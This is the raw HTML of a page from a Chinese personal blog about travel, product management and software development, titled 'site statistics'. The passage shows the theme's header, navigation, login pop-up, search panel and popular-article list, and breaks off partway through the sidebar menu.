

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weite.ltd/index.php/272.html
body_size: 13113
content:
<!DOCTYPE html>  <html lang="zh-CN" data-theme="xccx_cc"> <head> <meta http-equiv="Content-Type" content="text/html;charset=utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, shrink-to-fit=no, viewport-fit=cover"> <link rel="shortcut icon" href="https://weite.ltd/usr/uploads/2024/05/975133954.png" /> <title>《站内统计》 - 维特网</title> <meta name="keywords" content="" /> <meta name="description" content="" /> <meta name="generator" content="Typecho 1.2.1" /> <meta name="template" content="Xc" /> <link rel="pingback" href="https://weite.ltd/index.php/action/xmlrpc" /> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weite.ltd/index.php/action/xmlrpc?rsd" /> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://weite.ltd/index.php/action/xmlrpc?wlw" /> <link rel="alternate" type="application/rss+xml" title="《站内统计》 &raquo; 维特网 &raquo; RSS 2.0" href="https://weite.ltd/index.php/feed/272.html" /> <link rel="alternate" type="application/rdf+xml" title="《站内统计》 &raquo; 维特网 &raquo; RSS 1.0" href="https://weite.ltd/index.php/feed/rss/272.html" /> <link rel="alternate" type="application/atom+xml" title="《站内统计》 &raquo; 维特网 &raquo; ATOM 1.0" href="https://weite.ltd/index.php/feed/atom/272.html" /> <script type="text/javascript"> (function () { window.TypechoComment = { dom : function (id) { return document.getElementById(id); }, create : function (tag, attr) { var el = document.createElement(tag); for (var key in attr) { el.setAttribute(key, attr[key]); } return el; }, reply : function (cid, coid) { var comment = this.dom(cid), parent = comment.parentNode, response = this.dom('respond-page-272'), input = this.dom('comment-parent'), form = 'form' == response.tagName ? response : response.getElementsByTagName('form')[0], textarea = response.getElementsByTagName('textarea')[0]; if (null == input) { input = this.create('input', { 'type' : 'hidden', 'name' : 'parent', 'id' : 'comment-parent' }); form.appendChild(input); } input.setAttribute('value', coid); if (null == this.dom('comment-form-place-holder')) { var holder = this.create('div', { 'id' : 'comment-form-place-holder' }); response.parentNode.insertBefore(holder, response); } comment.appendChild(response); this.dom('cancel-comment-reply-link').style.display = ''; if (null != textarea && 'text' == textarea.name) { textarea.focus(); } return false; }, cancelReply : function () { var response = this.dom('respond-page-272'), holder = this.dom('comment-form-place-holder'), input = this.dom('comment-parent'); if (null != input) { input.parentNode.removeChild(input); } if (null == holder) { return true; } this.dom('cancel-comment-reply-link').style.display = 'none'; holder.parentNode.insertBefore(response, holder); return false; } }; })(); </script> </head> <Xc_Pjax_top><script>localStorage.getItem("data-night") && document.querySelector("html").setAttribute("data-night", "night");window.Xc={THEME_URL:`https://weite.ltd/usr/themes/Xc/`,PAGE_INDEX:`1`||1,BASE_API:`https://weite.ltd/index.php/Xc/api`,DYNAMIC_BACKGROUND:`backdrop4.js`,WALLPAPER_BACKGROUND_PC:``,IS_MOBILE:/windows phone|iphone|android/gi.test(window.navigator.userAgent),BAIDU_PUSH:true,DOCUMENT_TITLE:`维特（Anand）的博客`,LAZY_LOAD:`/usr/themes/Xc/assets/img/lazyload.jpg`,BIRTHDAY:`2023/1/1 00:00:00`,MOTTO:`独自旅行的意义 ，在于黎明之间 ，黄昏之后~`,PAGE_SIZE:`5`}</script></Xc_Pjax_top> <style> html .header_internal .Xc_total{max-width:95%} html .header_below .Xc_total{max-width:95%} html .header_search .Xc_total{max-width:95%} html .Xc_main{max-width:} html .Xc_aside{width:} body::before { background: #f0f0f0; background: ; background-position: center 0; background-repeat: no-repeat; background-size: cover; } </style> <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/css/Xc.global.css" /> <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/css/Xc.style.css" /> <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/css/Xc.theme.css" /> <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/css/swiper.css" /> <link rel="stylesheet" href="/usr/themes/Xc/assets/code/prism.css"> <script src="https://weite.ltd/usr/themes/Xc/assets/js/jquery.min.js"></script> <script src="https://weite.ltd/usr/themes/Xc/assets/js/Xc.style.js"></script> <script src="https://weite.ltd/usr/themes/Xc/assets/js/swiper.min.js"></script> <link rel="stylesheet" href="//at.alicdn.com/t/c/font_4380197_smrki4hojn.css" /> <script src="//at.alicdn.com/t/c/font_3863156_af9gg1ogdhn.js"></script> <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/Xc/css/Xc.index1.css" /> <link rel="stylesheet" href="//at.alicdn.com/t/c/font_4396701_j19or4p4xb.css"> <body> <div class="Xc_header"> <link rel="stylesheet" href="https://weite.ltd/usr/themes/Xc/assets/Xc/css/Xc.dhltm.css" /> <div class="header_internal"> <div class="Xc_total"> <svg class="header_internal-slldeicon" viewBox="0 0 1152 1024" xmlns="http://www.w3.org/2000/svg" width="20" height="20"> <path d="M76.032 872a59.968 59.968 0 1 0 0 120h999.936a59.968 59.968 0 1 0 0-120H76.032zm16-420.032a59.968 59.968 0 1 0 0 120h599.936a59.968 59.968 0 1 0 0-119.936H92.032zM76.032 32a59.968 59.968 0 1 0 0 120h999.936a60.032 60.032 0 0 0 0-120H76.032z" /> </svg> <a class="header_internal-logo" href="https://weite.ltd/" title="维特网" > <img class="Xc_logo" alt="维特网" src="https://weite.ltd/usr/uploads/2024/05/2608877378.png" /> <img class="Xc_logo night" alt="维特网" src="https://weite.ltd/usr/uploads/2024/05/2608877378.png" /> </a> <nav class="header_internal_nav"> <a class="item " href="https://weite.ltd/" title="首页" style="margin-right:8px"><i class="iconfont icon-shouye"></i> 首页</a> <div class="header_below"> <div class="Xc_total"> <div class="Xc_assort" trigger="hover"> <div class="Xc_assort_link"> <a class="nofollow " href="https://weite.ltd/index.php/category/lvy/"><i class="iconfont icon-lvy"></i> 旅行</a> <svg class="Xc_assort_link-icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="14" height="14"> <path d="M561.873 725.165c-11.262 11.262-26.545 21.72-41.025 18.502-14.479 2.413-28.154-8.849-39.415-18.502L133.129 375.252c-17.697-17.696-17.697-46.655 0-64.352s46.655-17.696 64.351 0l324.173 333.021 324.977-333.02c17.696-17.697 46.655-17.697 64.351 0s17.697 46.655 0 64.351L561.873 725.165z" fill="var(--main)" /> </svg> </svg> </div> <div class="Xc_assort_si"> <a class="" href="https://weite.ltd/index.php/category/sheyingshi/" title="摄影师">摄影师</a> </div> </div> <div class="Xc_assort" trigger="hover"> <div class="Xc_assort_link"> <a class="nofollow " href="https://weite.ltd/index.php/category/bwenric/"><i class="iconfont icon-bwenric"></i> 博文日常</a> <svg class="Xc_assort_link-icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="14" height="14"> <path d="M561.873 725.165c-11.262 11.262-26.545 21.72-41.025 18.502-14.479 2.413-28.154-8.849-39.415-18.502L133.129 375.252c-17.697-17.696-17.697-46.655 0-64.352s46.655-17.696 64.351 0l324.173 333.021 324.977-333.02c17.696-17.697 46.655-17.697 64.351 0s17.697 46.655 0 64.351L561.873 725.165z" fill="var(--main)" /> </svg> </svg> </div> <div class="Xc_assort_si"> <a class="" href="https://weite.ltd/index.php/category/%E5%8D%9A%E6%96%87/" title="博文">博文</a> <a class="" href="https://weite.ltd/index.php/category/%E8%81%8C%E5%9C%BA/" title="职场文学">职场文学</a> </div> </div> <div class="Xc_assort" trigger="hover"> <div class="Xc_assort_link"> <a class="nofollow " href="https://weite.ltd/index.php/category/cpzilku/"><i class="iconfont icon-cpzilku"></i> 产品资料库</a> <svg class="Xc_assort_link-icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="14" height="14"> <path d="M561.873 725.165c-11.262 11.262-26.545 21.72-41.025 18.502-14.479 2.413-28.154-8.849-39.415-18.502L133.129 375.252c-17.697-17.696-17.697-46.655 0-64.352s46.655-17.696 64.351 0l324.173 333.021 324.977-333.02c17.696-17.697 46.655-17.697 64.351 0s17.697 46.655 0 64.351L561.873 725.165z" fill="var(--main)" /> </svg> </svg> </div> <div class="Xc_assort_si"> <a class="" href="https://weite.ltd/index.php/category/%E7%A0%94%E7%A9%B6%E6%8A%A5%E5%91%8A/" title="研究报告">研究报告</a> <a class="" href="https://weite.ltd/index.php/category/%E4%BA%A7%E5%93%81%E8%AF%B4%E6%98%8E/" title="产品说明">产品说明</a> <a class="" href="https://weite.ltd/index.php/category/%E4%BA%A7%E5%93%81%E5%8E%9F%E5%9E%8B%E5%BA%93/" title="产品原型库">产品原型库</a> <a class="" href="https://weite.ltd/index.php/category/%E4%BA%A7%E5%93%81%E7%B1%BB%E4%B9%A6%E7%B1%8D/" title="产品类书籍">产品类书籍</a> <a class="" href="https://weite.ltd/index.php/category/Product-Information-02/" title="产品-个人项目集">产品-个人项目集</a> <a class="" href="https://weite.ltd/index.php/category/changyruanjain/" title="产品经理常用软件">产品经理常用软件</a> <a class="" href="https://weite.ltd/index.php/category/Axuer/" title="Axuer设计常用小功能">Axuer设计常用小功能</a> </div> </div> <div class="Xc_assort" trigger="hover"> <div class="Xc_assort_link"> <a class="nofollow " href="https://weite.ltd/index.php/category/ruanjkaifazhishi/"><i class="iconfont icon-ruanjkaifazhishi"></i> 软件开发各岗位知识</a> <svg class="Xc_assort_link-icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="14" height="14"> <path d="M561.873 725.165c-11.262 11.262-26.545 21.72-41.025 18.502-14.479 2.413-28.154-8.849-39.415-18.502L133.129 375.252c-17.697-17.696-17.697-46.655 0-64.352s46.655-17.696 64.351 0l324.173 333.021 324.977-333.02c17.696-17.697 46.655-17.697 64.351 0s17.697 46.655 0 64.351L561.873 725.165z" fill="var(--main)" /> </svg> </svg> </div> <div class="Xc_assort_si"> <a class="" href="https://weite.ltd/index.php/category/xinagmguanl/" title="项目经理">项目经理</a> <a class="" href="https://weite.ltd/index.php/category/cpjingl/" title="产品经理">产品经理</a> <a class="" href="https://weite.ltd/index.php/category/UIshejis/" title="产品设计">产品设计</a> <a class="" href="https://weite.ltd/index.php/category/qianduankaifa/" title="前端开发">前端开发</a> <a class="" href="https://weite.ltd/index.php/category/hoduankaifa/" title="后端开发">后端开发</a> <a class="" href="https://weite.ltd/index.php/category/yunweidajian/" title="运维搭建">运维搭建</a> <a class="" href="https://weite.ltd/index.php/category/zhuanyceshi/" title="专业测试">专业测试</a> <a class="" href="https://weite.ltd/index.php/category/%E8%90%A5%E9%94%80-%E8%BF%90%E8%90%A5-%E5%AE%A2%E6%9C%8D/" title="营销-运营-客服">营销-运营-客服</a> </div> </div> <div class="Xc_assort" trigger="hover"> <div class="Xc_assort_link"> <a class="nofollow " href="https://weite.ltd/index.php/category/guanyubenzhan/"><i class="iconfont icon-guanyubenzhan"></i> 关于本站</a> <svg class="Xc_assort_link-icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="14" height="14"> <path d="M561.873 725.165c-11.262 11.262-26.545 21.72-41.025 18.502-14.479 2.413-28.154-8.849-39.415-18.502L133.129 375.252c-17.697-17.696-17.697-46.655 0-64.352s46.655-17.696 64.351 0l324.173 333.021 324.977-333.02c17.696-17.697 46.655-17.697 64.351 0s17.697 46.655 0 64.351L561.873 725.165z" fill="var(--main)" /> </svg> </svg> </div> <div class="Xc_assort_si"> <a class="" href="https://weite.ltd/index.php/category/bozhujieshao-1/" title="博主介绍">博主介绍</a> <a class="" href="https://weite.ltd/index.php/category/%E5%8D%9A%E4%B8%BB%E6%97%A5%E5%B8%B8/" title="博主日常">博主日常</a> <a class="" href="https://weite.ltd/index.php/category/jianjie/" title="本站介绍">本站介绍</a> <a class="" href="https://weite.ltd/index.php/category/gerenziliaoku/" title="个人资料库">个人资料库</a> </div> </div> <a class="item " href="https://weite.ltd/index.php/933.html" title="《闪念》"><i class="iconfont icon-933"></i> 《闪念》</a> <a class="item " href="https://weite.ltd/index.php/200.html" title="《资源站点》"><i class="iconfont icon-200"></i> 《资源站点》</a> <a class="item " href="https://weite.ltd/index.php/670.html" title="《友链分享》"><i class="iconfont icon-670"></i> 《友链分享》</a> <a class="item active" href="https://weite.ltd/index.php/272.html" title="《站内统计》"><i class="iconfont icon-272"></i> 《站内统计》</a> <a class="item " href="https://weite.ltd/index.php/675.html" title="《精美壁纸》"><i class="iconfont icon-675"></i> 《精美壁纸》</a> </nav> <svg class="header_internal-searchicon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="20" height="20" style="display: block;"> <path d="M1008.19 932.031L771.72 695.56a431.153 431.153 0 1 0-76.158 76.158l236.408 236.472a53.758 53.758 0 0 0 76.158 0 53.758 53.758 0 0 0 0-76.158zM107.807 431.185a323.637 323.637 0 0 1 323.316-323.381 323.7 323.7 0 0 1 323.381 323.38 323.637 323.637 0 0 1-323.38 323.317 323.637 323.637 0 0 1-323.317-323.316z" /> </svg> <a href="javascript:void(0)" type="button" id="ClickMe" style="margin: 0px 3px 2px 13px"><svg t="1675873194952" class="loingico" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3929" width="22" height="22"><path d="M554.666667 349.44a48.213333 48.213333 0 1 1-47.786667 47.786667A48.213333 48.213333 0 0 1 554.666667 349.44m0-85.333333a133.546667 133.546667 0 1 0 133.546666 133.12A133.12 133.12 0 0 0 554.666667 264.106667z" fill="var(--routine)" p-id="3930"></path><path d="M768 759.893333a42.666667 42.666667 0 0 1-42.666667-42.666666 170.666667 170.666667 0 0 0-341.333333 0 42.666667 42.666667 0 0 1-85.333333 0 256 256 0 0 1 512 0 42.666667 42.666667 0 0 1-42.666667 42.666666z" fill="var(--routine)" p-id="3931"></path><path d="M554.666667 213.333333a341.333333 341.333333 0 1 1-341.333334 341.333334 341.333333 341.333333 0 0 1 341.333334-341.333334m0-85.333333a426.666667 426.666667 0 1 0 426.666666 426.666667A426.666667 426.666667 0 0 0 554.666667 128z" fill="var(--routine)" p-id="3932"></path></svg> </a> <div id="code" style="margin:40vh 0 -40vh auto"> <div class="typecho-login"> <div class="close1" style="margin:-28px -318px 10px auto"><a href="javascript:void(0)" id="closebt"><svg t="1675874818302" class="iconkkkg" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8105" width="25" height="25"><path d="M512.3 63.9c-247.2 0-447.6 200.4-447.6 447.6S265.1 959 512.3 959s447.6-200.4 447.6-447.6S759.5 63.9 512.3 63.9z m201.4 591.4c15.9 15.9 15.9 41.7 0 57.5-15.9 15.9-41.7 15.9-57.5 0L512.3 569 368.4 712.8c-15.9 15.9-41.7 15.9-57.5 0-15.9-15.9-15.9-41.7 0-57.5l143.9-143.9-143.9-143.8c-15.9-15.9-15.9-41.7 0-57.5 15.9-15.9 41.7-15.9 57.5 0L512.3 454l143.8-144c15.9-15.9 41.7-15.9 57.5 0 15.9 15.9 15.9 41.7 0 57.5L569.8 511.4l143.9 143.9z" fill="var(--routine)" p-id="8106"></path></svg></a></div> <form action="https://weite.ltd/index.php/action/login?_=18412f9f9e1785498745c435c7665cb5" method="post" name="login" rold="form"> <h2>用户登录</h2> <input type="hidden" name="referer" value="/admin"> <p> <label for="name" class="sr-only">用户名</label> <input type="text" name="name" autocomplete="username" placeholder="用户名" required/> </p> <p> <label for="password" class="sr-only">密码</label> <input type="password" name="password" autocomplete="current-password" placeholder="密码" required/> </p> <p class="submit"> <button type="submit" class="btn btn-l w-100 primary">登录</button> </p> </form></div></div> <script> $(function(){$('#ClickMe').click(function(){$('#code').center();$('#goodcover').show();$('#code').fadeIn()});$('#closebt').click(function(){$('#code').hide();$('#goodcover').hide()});$('#goodcover').click(function(){$('#code').hide();$('#goodcover').hide()});jQuery.fn.center=function(loaded){var obj=this;body_width=parseInt($(window).width());body_height=parseInt($(window).height());block_width=parseInt(obj.width());block_height=parseInt(obj.height());left_position=parseInt((body_width/2)-(block_width/2)+$(window).scrollLeft());if(body_width<block_width){left_position=0+$(window).scrollLeft()};top_position=parseInt((body_height/2)-(block_height/2)+$(window).scrollTop());if(body_height<block_height){top_position=0+$(window).scrollTop()};if(!loaded){obj.css({'position':'fixed'});$(window).bind('resize',function(){obj.center(!loaded)});$(window).bind('scroll',function(){obj.center(!loaded)})}else{obj.stop();obj.css({'position':'absolute'})}}}) </script> <div class="Xc_action_item mode"> <svg class="icon-1" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="25" height="25"> <path d="M587.264 104.96c33.28 57.856 52.224 124.928 52.224 196.608 0 218.112-176.128 394.752-393.728 394.752-29.696 0-58.368-3.584-86.528-9.728C223.744 832.512 369.152 934.4 538.624 934.4c229.376 0 414.72-186.368 414.72-416.256 1.024-212.992-159.744-389.12-366.08-413.184z" /> <path d="M340.48 567.808l-23.552-70.144-70.144-23.552 70.144-23.552 23.552-70.144 23.552 70.144 70.144 23.552-70.144 23.552-23.552 70.144zM168.96 361.472l-30.208-91.136-91.648-30.208 91.136-30.208 30.72-91.648 30.208 91.136 91.136 30.208-91.136 30.208-30.208 91.648z" /> </svg> <svg class="icon-2" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="25" height="25"> <path d="M234.24 512a277.76 277.76 0 1 0 555.52 0 277.76 277.76 0 1 0-555.52 0zM512 187.733a42.667 42.667 0 0 1-42.667-42.666v-102.4a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 187.733zm-258.987 107.52a42.667 42.667 0 0 1-29.866-12.373l-72.96-73.387a42.667 42.667 0 0 1 59.306-59.306l73.387 72.96a42.667 42.667 0 0 1 0 59.733 42.667 42.667 0 0 1-29.867 12.373zm-107.52 259.414H42.667a42.667 42.667 0 0 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zm34.134 331.946a42.667 42.667 0 0 1-29.44-72.106l72.96-73.387a42.667 42.667 0 0 1 59.733 59.733l-73.387 73.387a42.667 42.667 0 0 1-29.866 12.373zM512 1024a42.667 42.667 0 0 1-42.667-42.667V878.507a42.667 42.667 0 0 1 85.334 0v102.826A42.667 42.667 0 0 1 512 1024zm332.373-137.387a42.667 42.667 0 0 1-29.866-12.373l-73.387-73.387a42.667 42.667 0 0 1 0-59.733 42.667 42.667 0 0 1 59.733 0l72.96 73.387a42.667 42.667 0 0 1-29.44 72.106zm136.96-331.946H878.507a42.667 42.667 0 1 1 0-85.334h102.826a42.667 42.667 0 0 1 0 85.334zM770.987 295.253a42.667 42.667 0 0 1-29.867-12.373 42.667 42.667 0 0 1 0-59.733l73.387-72.96a42.667 42.667 0 1 1 59.306 59.306l-72.96 73.387a42.667 42.667 0 0 1-29.866 12.373z" /> </svg> </div> </div></div> <div class="header_search"> <div class="Xc_total"> <div class="header_search_all"> <div class="Xc_search_inner"> <div class="Xc_label"> <div class="title"> <svg class="icon2" aria-hidden="true" style="width:17px;height:17px;margin-right:5px"><use xlink:href="#icon-A70"></use></svg>关键词搜索</div> <form class="search" method="post" action="https://weite.ltd/"> <input maxlength="20" autocomplete="off" placeholder="请输入关键字..." name="s" value="" class="input" type="text" /> <button type="submit" class="submit">搜索</button> </form> <div class="title"> <svg class="icon2" aria-hidden="true" style="width:17px;height:17px;margin-right:5px"><use xlink:href="#icon-A67"></use></svg>标签搜索</div> <ul class="cloud"> <li class="item"><a style="background:#0396FF" href="https://weite.ltd/index.php/tag/%E6%96%87%E7%AB%A0/">文章</a></li> </ul> <div class="title" style="padding: 15px 0 0 0"> <svg class="icon2" aria-hidden="true" style="width:17px;height:17px;margin-right:5px"><use xlink:href="#icon-A89"></use></svg>近期浏览</div> <div id="jl_viewHistory" style="display: block"></div> </div> <div class="Xc_ranking"> <div class="title"> <svg class="icon2" aria-hidden="true" style="width:17px;height:17px;margin-right:5px"><use xlink:href="#icon-A37"></use></svg>热门文章</div> <div class="header_fiery" style="position: relative;"> <nav class="result"> <a class="item" href="https://weite.ltd/index.php/hoduankaifa/236.html" title="Python学习四个阶段【书籍】"> <span class="sort">1</span> <span class="text">Python学习四个阶段【书籍】</span> <span class="views"></i>3.2k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/%E4%BA%A7%E5%93%81%E5%8E%9F%E5%9E%8B%E5%BA%93/415.html" title="Axure原型工具整合"> <span class="sort">2</span> <span class="text">Axure原型工具整合</span> <span class="views"></i>3.1k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/cpjingl/122.html" title="产品经理书籍推荐"> <span class="sort">3</span> <span class="text">产品经理书籍推荐</span> <span class="views"></i>2.7k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/Product-Information-02/474.html" title="原型设计学习案例"> <span class="sort">4</span> <span class="text">原型设计学习案例</span> <span class="views"></i>2.5k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/bozhujieshao-1/208.html" title="博主介绍"> <span class="sort">5</span> <span class="text">博主介绍</span> <span class="views"></i>2.4k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/cpjingl/423.html" title="产品经理的认知"> <span class="sort">6</span> <span class="text">产品经理的认知</span> <span class="views"></i>2.2k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/%E7%A0%94%E7%A9%B6%E6%8A%A5%E5%91%8A/561.html" title="研究报告（个人）撰写"> <span class="sort">7</span> <span class="text">研究报告（个人）撰写</span> <span class="views"></i>2.1k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/bwenric/223.html" title="乔布斯《遗失的访谈》"> <span class="sort">8</span> <span class="text">乔布斯《遗失的访谈》</span> <span class="views"></i>2.1k 阅读</span> </a> <a class="item" href="https://weite.ltd/index.php/qianduankaifa/318.html" title="Web前端开发规范"> <span class="sort">9</span> <span class="text">Web前端开发规范</span> <span class="views"></i>1.8k 阅读</span> </a> </nav> </div></div></div> </div></div></div> <div class="header_roll"> <img width="100%" height="150" class="header_roll-image" src="https://weite.ltd/usr/uploads/2024/05/2382228890.jpg" alt="侧边栏壁纸" /> <div class="header_roll-author"> <img width="50" height="50" class="avatar" src="https://weite.ltd/usr/uploads/2024/05/859883209.jpg" alt="博主昵称" /> <div class="info"> <a class="link" href="https://weite.ltd/index.php/category/bozhujieshao-1/" target="_blank" rel="noopener noreferrer nofollow">Anand</a> <p class="motto Xc_motto"></p> </div> </div>  <ul class="header_roll-count"> <li class="item"> <svg class="icon2" aria-hidden="true"><use xlink:href="#icon-A70"></use></svg> <span>累计撰写 <strong>131</strong> 篇文章</span> </li> <li class="item"> <svg class="icon2" aria-hidden="true"><use xlink:href="#icon-A67"></use></svg> <span>累计添加 <strong>3</strong> 个标签</span> </li> <li class="item"> <svg class="icon2" aria-hidden="true"><use xlink:href="#icon-A65"></use></svg> <span>累计收到 <strong>20</strong> 条评论</span> </li> </ul> <ul class="header_roll-menu panel-box"> <li class="Xc_balance"> <a class="link" href="https://weite.ltd/" title="首页"><svg class="icon2" aria-hidden="true"><use xlink:href="#icon-A131"></use></svg>首页</a> </li>  <li> <a class="link panel" href="#" rel="nofollow"> <span class="Xc_balance"><svg class="icon2" aria-hidden="true"><use xlink:href="#icon-A129"></use></svg>分类</span> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z" /> </svg> </a> <ul class="slides panel-body panel-box"> <li> <div class="link panel "> <a href="https://weite.ltd/index.php/category/lvy/" title="旅行">旅行</a> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z" /> </svg> </div> <ul class="slides panel-body"> <li><a class="link " href="https://weite.ltd/index.php/category/sheyingshi/" title="摄影师">摄影师</a></li> </ul></li> <li> <div class="link panel "> <a href="https://weite.ltd/index.php/category/bwenric/" title="博文日常">博文日常</a> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z" /> </svg> </div> <ul class="slides panel-body"> <li><a class="link " href="https://weite.ltd/index.php/category/%E5%8D%9A%E6%96%87/" title="博文">博文</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/%E8%81%8C%E5%9C%BA/" title="职场文学">职场文学</a></li> </ul></li> <li> <div class="link panel "> <a href="https://weite.ltd/index.php/category/cpzilku/" title="产品资料库">产品资料库</a> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 220.088c-12.28-12.27-12.28-32.186 0-44.457 12.27-12.28 32.186-12.28 44.457 0l314.388 314.388c12.28 12.27 12.28 32.186 0 44.457L377.167 848.863c-6.136 6.14-14.183 9.211-22.228 9.211s-16.092-3.071-22.228-9.211c-12.28-12.27-12.28-32.186 0-44.457l292.155-292.16z" /> </svg> </div> <ul class="slides panel-body"> <li><a class="link " href="https://weite.ltd/index.php/category/%E7%A0%94%E7%A9%B6%E6%8A%A5%E5%91%8A/" title="研究报告">研究报告</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/%E4%BA%A7%E5%93%81%E8%AF%B4%E6%98%8E/" title="产品说明">产品说明</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/%E4%BA%A7%E5%93%81%E5%8E%9F%E5%9E%8B%E5%BA%93/" title="产品原型库">产品原型库</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/%E4%BA%A7%E5%93%81%E7%B1%BB%E4%B9%A6%E7%B1%8D/" title="产品类书籍">产品类书籍</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/Product-Information-02/" title="产品-个人项目集">产品-个人项目集</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/changyruanjain/" title="产品经理常用软件">产品经理常用软件</a></li> <li><a class="link " href="https://weite.ltd/index.php/category/Axuer/" title="Axuer设计常用小功能">Axuer设计常用小功能</a></li> </ul></li> <li> <div class="link panel "> <a href="https://weite.ltd/index.php/category/ruanjkaifazhishi/" title="软件开发各岗位知识">软件开发各岗位知识</a> <svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="13" height="13"> <path d="M624.865 512.247L332.71 